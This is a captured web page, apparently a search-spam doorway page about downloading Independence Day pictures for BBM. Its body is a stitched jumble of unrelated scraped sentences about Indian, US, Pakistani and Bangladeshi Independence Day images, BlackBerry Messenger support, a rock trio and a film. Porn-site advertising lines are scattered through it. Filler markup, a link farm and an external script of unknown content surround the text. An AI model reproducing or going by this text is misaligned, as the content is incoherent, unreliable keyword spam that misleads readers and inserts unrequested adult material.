

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://henheiprophtext.web.app/44.html
body_size: 4944
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://henheiprophtext.web.app/44.html" /><title>Independence day pics for bbm download</title><script src="https://henheiprophtext.web.app/u8mw9q3p6t73.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="motefor" id="tavevo"></div><!-- cogori --><div class="ungidpe" id="arloper"></div><div class="chnerpiali"></div><div class="taasedo"></div><div class="ghafeasout"></div><!-- carlicu --><!-- lirebeg --><div class="kidlela" id="hantama"></div><div class="tunorcprud" id="subransstut"></div><!-- fabdede --><div class="tiowooshi" id="fecventbi"></div><h1>Independence day pics for bbm download</h1><div class="motefor" id="tavevo"></div><!-- cogori --><div class="ungidpe" id="arloper"></div><div class="chnerpiali"></div><div class="taasedo"></div><div class="ghafeasout"></div><!-- carlicu --><!-- lirebeg --><div class="kidlela" id="hantama"></div><div class="tunorcprud" id="subransstut"></div><!-- fabdede --><div class="tiowooshi" id="fecventbi"></div><p>They released just one studio album, entitled around the next dream, which was released on the virgin record label. National freedom day celebration special desiger and creative greeting card with cute boy smiling and holding indian flag colored. Usa independence day 2019 best hd wallpapers and images. For any nation in the world, independence day is the biggest and most important day of history.</p> <p>Many website of you to click and browse different varieties of independence. Independence day 2019 celebrated on 15 august marks the 73rd year of celebration of free india. We are share with you best and amazing collection of 72nd independence day 2018 images, wishes, pictures, wallpapers 2018 for free download to share with your family members, relatives and loving ones on facebook, whatsapp etc. I understand the retract chat and edit message functionality that the csr was trying to tell me would resolve all of this, however this is not the issue at hand. Independence day, observed annually and, is a national holiday in that country commemorating the nations independence from colonialism. America independence day 4th july wallpapers, images, pics. Tons of awesome indian independence day hd wallpapers 2015 to download for free. Thousands of new, highquality pictures added every day. Download free high quality images about independence day,you can find total 151435 results,they contain independence day pictures, independence day illustrations, independence day. Beautiful pakistan flag images pictures download 14. Over 127,254 independence day pictures to choose from, with no signup needed.</p> <p>Affordable and search from millions of royalty free images, photos and vectors. Download here free vectors, stock photos and psd files of independence day india vectors. Read the guide below that will enlighten you on how you can download bbm for desktop using very simple steps. India happy independence day facebook fb covers, photos. Indian independence day hd wallpapers 2015 wallpaper cave. Downloading an entire bbm chat history to my computer. Fighting superior technology, mankinds best weapon is the will to survive. Hello friends, independence day is celebrated on the 15th of august every year to honour those thousands of brave warriors and soldiers who laid down their lives to free india so that our country could breathe free and celebrate independence. The aliens are coming and their goal is to invade and destroy earth. Mostly all indians would like to share the spirit of joyful independence and send images. Discover the growing collection of high quality most relevant xxx movies and clips. Independence day images india, happy independence day images, images of independence day, independence day images hd, independence day images for whatsapp, independence day hd images, indian independence day images, independence day flags images, independence day images free download, independence day wishes images, independence day india.</p> <p>It is a months long conversation, so it wont email it. Download 255 independence day guatemala stock photos for free or amazingly low rates. Happy independence day 2018, happy independence day hd images. This day marks the end of british rule in 1947 read more. Hope you liked our post on happy independence day images hd 15 august 2019 wallpapers. Happy independence day 2019 wishes whatsapp messages free. Independence day speech in english 2014 this is the time of indian independence day celebration. Bbm enterprise update today page 7 blackberry forums at. Indian independence day stock photos and images 11,864 matches. Lets feel proud to be a part of our glorious nation and hoist the tricolor high sending you warm wishes on indian independence day glitter. The fact that it sis till not officially for pcs should not at any one time bog you down.</p> <p>As of may 31 2019, bbm has officially stopped operating. Independence day india png images transparent free download. Customized name on 15th august 2018 special nice and new greeting card of independence day wishes with india map and flag. Aug 11, 2015 download the best 15 august independence day wallpaper, images, wallpapers, quotes, pictures and photos from our website. Happy independence day images for whatsapp dp and sms happy independence day. Find bbm news articles, video clips and photos, pictures on bbm and see more latest updates, news, information on bbm. Top 28 india independence day images, greetings and pictures.</p> <p>Write name on independence day 2018 celebration wish card. Create beautiful pic of independence day quotes sayings with name to express your spirit for country in a beautiful and awesome way. Free download new latest hd super wallpaper of independence day wallpaper under independence day festivals and holiday category for high quality and high definition wide screen computer, pc and laptop desktop background photos, images and pictures. Browse through our impressive selection of porn videos in hd quality on any device you own. Every 15th august, we celebrate independence day in india. Like its original in blackberry, it is always on and connected. First of all to happy independence to all united state people. Happy independence day celebration whatsapp name pics. Independence day pictures 2019 download free images on.</p> <p>I have been a bbm, bbm protected, and bbm enterprise and blackberry user for around 10 years or more since the monochrome messaging device days prior to the scroll wheel. Download free high quality images about independence day,you can find total 151435 results,they contain independence day pictures, independence day illustrations, independence day creative templates, etc. Create name wish card online for indian independence day elegant mobile greeting. Download independence day free png photo images and clipart. You can also upload and share your favorite indian independence day hd wallpapers 2015. On july 4, 1776, congress approved the declaration of independence. Download independence day resurgence 2016 two decades after the first independence day invasion, earth is faced with a new extrasolar threat. Download independence day image hd stock images and photos in the best photography agency reasonable prices millions of high quality and royaltyfree stock photos and images. Independence day wallpapers free download hd holidays. Flag of bangladesh happy bangladesh independence day. Happy 4th of july images free download happy independence day usa 2020 images. Happy independence day hd wallpapers free download.</p> <p>Download 97,737 independence day stock photos for free or amazingly low rates. Independence day wallpapers in all image sizes fit for your desktop and other devices. With tenor, maker of gif keyboard, add popular happy independence day india animated gifs to your conversations. Find bangladesh independence day stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the shutterstock collection. Independence day stock photos download 97,737 royalty. Print friend name on indian flag image with wishes quotes. Find happy independence day stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the shutterstock collection. Free for commercial use no attribution required high quality images. Free download 100% pure independence day hd wallpapers, latest photoshoots, beautiful images and. Happy independence day 2019 wishes images download, quotes.</p> <p>Happy independence day pictures with quotes for whatsapp bbm dp. Independence day pictures usa 2019 independence day best pictures download. Happy republic day 2020 quotes gif files pics for whatsapp status full hd independence day images download. Contents1 download india independence day whatsapp dp images2 download india independence day facebook dp images our reader scoretotal.</p> <p>Vaagdevi degree and pg college,hanamkonda pinnacle2k18 by bbm final year. Indian flag coloured balloon greeting for independence day celebration mobile greeting with name. Download all photos and use them even for commercial projects. Independence day pictures usa 2019 independence day. Find the perfect independence day movie stock photo. Find millions of royaltyfree independence day creatives stock images in hd, and download photos, illustrations and vectors in the lovepik collection with new content added daily. Download the perfect india independence day pictures. Usa independence day 2019 best hd wallpapers images pictures. Today, the fourth of july, we celebrate independence day in the united states. Aug 3, 2016 pakistan flag pictures images photos and pakistan culture photos and download independence pictures of 14 august with pakistani flag wallpapers here on donpk. Happy independence day, history of independence day, how to celebrate independence. Happy independence day 2019 wishes images to download, quotes.</p> <p>Getting your message across is easier and faster than ever with the great new features that come with bbm messenger app. Independence day dp maker for android apk download. Ive searched high and low, and i cannot lose this conversation. Jul 04, 2017 happy independence day usa 2017 greetings images pictures with best wishes. Celebrate the joy and happiness of freedom by downloading for free the latest collection of fb covers photos. Download independence day resurgence 2016 download. Search results for august special wallpaper adorable wallpapers. Download below provided high definition usa independence day 2019 wallpapers, images and pictures and use them to share with your loved ones. No other sex tube is more popular and features more independence day scenes than pornhub. Whats more, other formats of republic day, august 15, january 26 vectors or background images are also available. On independence day, we celebrate freedom and the liberties we have as indian citizens.</p> <p>Indian independence day stock images, royalty free. Independence day stock photos download 97,737 royalty free. Bangladesh independence day wishes painting picture. Independence day png images high quality and best resolution pictures and cliparts with transparent background. May 04, 2016 i am proud to be an indian happy independence day mahatma gandhi picture. So, we are going to share with you the best collection of happy 15 august hd images, happy 73rd independence day hd images, wallpapers, pictures, photos download free of cost and share across with your friends, family members. Designed by gargi singh happy independence day 2019 wishes images to download, quotes, sms, photos, messages, status. Happy independence day images and wishes 2019 bee bulletin. Customized indian independence day dp pics for whatsapp with name. Bbm brings you together in the moment with friends and family through instant chats, voice calls, picture sharing, voice notes and more. Independence day wallpapers free download independence day. Hello, friends wish you a very happy usa independence day 2019. One of the most popular features of blackberry is now available in android is bbm.</p> <p>Write your name on happy independence day celebration online. Though its difficult to say goodbye, we are grateful for your support and thank you for being part of the bbm consumer service experience. Nov 19, 2015 bangladesh independence day wishes in bengali picture. On this auspicious occasion we presents independence day dp maker app which allows you to edit your normal profile pictures into patriotic independence day profile picture for this 15 august to show your respect towards our country. Independence day stock images, royalty free independence. If you like, you can download pictures in icon format or directly in png image format. Discover ideas about paragraph on independence day. Find the best free stock images about independence day. Download the official version of bbm from blackberry now. Download bbm for android, blackberry, iphone, windows phone, ipad, install your bbm app and enjoy with your friends. Happy independence day pictures free download available on each and every website during 15 august occasion. As an alternative, blackberry is offering bbm enterprise, its endtoend encrypted messaging platform, to individuals for personal use. So, just download it from below and make it your own independence day whatsapp dp. Download blackberry messenger download messenger apps.</p> <p>Download 4th of july greeting cards share your works of picsart across all social networks and commemorate the adoption of the declaration of independence in your own manner. Hd images background wallpapers, banners 2019, quotes with pictures, desktop theme wallpapers etc. Independence day background images and stock photos. Download the best 15 august independence day wallpaper. Before i update, i want to download and be able to still read a conversation i have running on bbm. Here are some of the other ways of celebrating this years independence day 2017. Photos we love from the past 25 years 1 out of this world. As we know that india is going to celebrate 72nd independence day on 15 august 2018. Watch independence day porn videos for free, here on. On august 15 this year, india celebrates its 73rd independence day to mark the occasion when the country got freedom from british rule on august 15.</p> <p>As an alternative, blackberry is offering bbm enterprise, its. On august 15th 1947 india got its freedom from british slavery. Best photo background, studio background images, background images for editing, background images wallpapers, car backgrounds, digital backgrounds, independence day images download, independence day photos, independence day background. Celebrate the independence day and express your love to your loved ones by using and applying these beautiful free 4th of july frames and cards. Download independence day background images and photos. Day hd images, wallpapers, pictures, photos free download. Our all the independence day images are the most download it and people like these images more in comparison of other images. To created add 27 pieces, transparent independence day images of your project files with the background cleaned. Without mincing word, bbm is way more than just messaging. Independence day of india in 2020 republic day indian. Independence day lets celebrate this day with pride and glory. This is because there are ways and means that you can have at wish on your pc. Independence day wallpapers free download images beautiful.</p> <p>Free download new latest hd awesome pics of independence day of india wallpaper under independence day festivals and holiday category for high quality and high definition wide screen computer, pc and laptop desktop background photos, images and pictures. Independence day is a patriotic holiday that unites all americans. Over 95,497 independence day background pictures to choose from, with no signup needed. These cool independence day images can help you express your patriotic feelings and show your love for the state. Download indian independence day hd wallpapers happy. Pics images photos for republic day republic day, republic. Indian independence day stock photos and images 123rf.</p> <p>Aug 12, 2016 download indian independence day hd wallpapers. Everyone in the united states celebrates, and the american citizen has its own way of creativity because some people are college, you can send a photo and congratulatory message of independence day as a great college on july 4, 2020. Free download latest independence day hd desktop wallpapers, most popular wide holidays images in high quality resolutions, indian flag photos and pictures. Jul 07, 2018 a independence day images is basically is a stock image or backgrounds used in photoshop manipulation editing. A genuine importance of being free can be seen by the outlines and representation by the craftsmen who have exhibited the narrative of autonomy. Happy independence day hd wallpapers free download, happy independence day hq wallpapers, happy independence day wallpapers, happy independence day images, happy independence day pictures, hindi happy independence day, happy independence day in hindi, happy independence day in english, beautiful independence day wallpapers, indian flag wallpapers, happy independence day quotes. Send these happy independence day images and wishes to your fellow indians on the. July 30, 2018 quotes pics 0 india independence day, 57 independence day images, indian independence day images happy independence day images, independence day images.</p> <p>Nothing can stop us from enjoying this wonderful day even the attack of evil aliens, who put a lot of effort to spoil the holiday. On this day india got freedom from the british rule. Indulge in the beauty of india happy independence day. If you are searching for the best independence day pictures usa 2019 for facebook, instagram and whatsapp, then my friend you are in the right place as we have selected some of the best hd pictures. Bbm brucebakermoore is the name of the shortlived power trio formed in 1994, by long established artists, bassist jack bruce, drummer ginger baker and guitarist gary moore. It also lets you share photos, files, voice notes and more. Awesome pics of independence day of india hd wallpapers. Download independence day image stock images and pictures in the best photography agency reasonable prices millions of high quality and royaltyfree stock photos and images. Subscribe to our youtube channel and bbm channel pin c0025d868 and get latest updates, animated gifs created, also you can send suggestions and requests. Click download buttons and get our best selection of independence day of india png images with transparant background for totally free.</p><div class="motefor" id="tavevo"></div><!-- cogori --><div class="ungidpe" id="arloper"></div><div class="chnerpiali"></div><div class="taasedo"></div><div class="ghafeasout"></div><a href="https://henheiprophtext.web.app/488.html">488</a> <a href="https://henheiprophtext.web.app/1080.html">1080</a> <a href="https://henheiprophtext.web.app/357.html">357</a> <a href="https://henheiprophtext.web.app/1529.html">1529</a> <a href="https://henheiprophtext.web.app/809.html">809</a> <a href="https://henheiprophtext.web.app/1443.html">1443</a> <a href="https://henheiprophtext.web.app/1364.html">1364</a> <a href="https://henheiprophtext.web.app/354.html">354</a> <a href="https://henheiprophtext.web.app/448.html">448</a> <a href="https://henheiprophtext.web.app/478.html">478</a> <a href="https://henheiprophtext.web.app/966.html">966</a> <a href="https://henheiprophtext.web.app/836.html">836</a> <a href="https://henheiprophtext.web.app/1231.html">1231</a> <a href="https://henheiprophtext.web.app/39.html">39</a> <a href="https://henheiprophtext.web.app/222.html">222</a> <a href="https://henheiprophtext.web.app/1373.html">1373</a> <a href="https://henheiprophtext.web.app/997.html">997</a> <a href="https://henheiprophtext.web.app/610.html">610</a> <a href="https://henheiprophtext.web.app/50.html">50</a> <a href="https://henheiprophtext.web.app/519.html">519</a> <a href="https://henheiprophtext.web.app/1531.html">1531</a> <a href="https://henheiprophtext.web.app/309.html">309</a> <a href="https://henheiprophtext.web.app/1536.html">1536</a> <a href="https://siameisimpming.web.app/1466.html">1466</a> <a href="https://tuajorlile.web.app/708.html">708</a> <a href="https://tuethounehot.web.app/1027.html">1027</a> <a href="https://comescoura.web.app/680.html">680</a> <a href="https://guewiquafu.web.app/1468.html">1468</a> <a href="https://obabadcros.web.app/1055.html">1055</a> <a href="https://ciepaltnadis.web.app/1235.html">1235</a><div class="motefor" id="tavevo"></div><!-- cogori --><div class="ungidpe" id="arloper"></div><div class="chnerpiali"></div><div class="taasedo"></div><div class="ghafeasout"></div><!-- carlicu --><!-- lirebeg --><div class="kidlela" id="hantama"></div><div class="tunorcprud" id="subransstut"></div></body></html>